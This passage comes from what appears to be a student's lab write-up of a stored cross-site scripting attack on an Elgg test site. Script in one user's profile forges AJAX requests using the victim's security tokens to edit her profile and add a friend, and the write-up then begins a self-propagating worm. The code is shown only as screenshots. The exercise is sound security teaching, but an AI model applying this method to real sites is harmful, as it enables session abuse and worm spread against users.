

This is alice’s profile before the attack.



Alice visits samy’s profile. Now let us see whether alice’s profile has been changed/edited.



Thus, when we visit alice’s profile again, we can see that in the brief description field, it is written, samyismyhero. Thus our attack is successful. The reason I explained above. We see how a request to edit alice’s profile or any other profile looks like. We construct a similar request. Thus after that we get the necessary values, elgg_ts,elgg_token, guid and name from the javascript code as above. Then we write the malicious message and save it. When alice visits samy’s page, an AJAX request to the server will be made. As alice is visiting samy’ profile, this code is run in alice’s browser, we get the cookie also and thus attack is successful. Now We will modify the malicious code to add samy as the user. The above request was a POST request. To add samy as the user, we need a GET request similar to task4. Let us see the modified code.



As seen from the above screen shot, the code to add samy as a friend, I have added another AJAX request. This is the request to add samy. We want samy’s guid as before. This we can get from elgg.page_owner[“guid”]. Thus, we form the GET request, same as before. We already have alice’s elgg_ts and elgg_token values. Also, as the request is a HTTP GET request, the data is in the url not the content. Hence we don’t send anything in content as such.



Alice visits samy’s profile again.



Alice’s profile is edited again. Now let us see whether samy is added as a friend.



If you see, alice has visited samy and samy is been seen as friend. Because of the remove friend button. Thus the attack is very successful. Samy has been added to alice’s friend request and also alice’s profile has been edited.

Now, let us change the content type to multipart/form-data and see what happens.

The code is below.



I have just changed the content type to multi part form data.



Alice visits samy’s profile. I had removed samy as friend and cleaned alice before the attack. Lets see what happens.



Thus, if I refresh, samy is added as a friend.



But surprisingly, alice’s profile is not edited. Thus, our add samy as a friend attack was successful. Reason is it’s a HTTP GET request. It doesn’t depend on the content type. Thus even though we changed the content type, this attack is successful. But the malicious message is a HTTP POST request. The content is sent separately, thus, it depends on content. Hence by changing the content type, to form data, this didn’t work. Reason is, we are sending the encoded data, in content but the content type is form-data. As this is a discrepancy between these 2, this attack did not work.

# TASK 6: WRITING A SELF- PROPOGATING XSS WORM

The screen shot for Task-6 are below.

In this task we have to write a self-propagating worm.



First as previous task, I edit alice’s profile to look at how the header is formed.



This is just the live HTPP header. I have used the id method as given in the lab. I will show the screen shots first and explain the code later.

Thus, first we inject the entire code in samy’s about me.





Thus, we can see I have added the malicious code in samy’s about me section.



If I refresh the page, samy’s description will be edited.

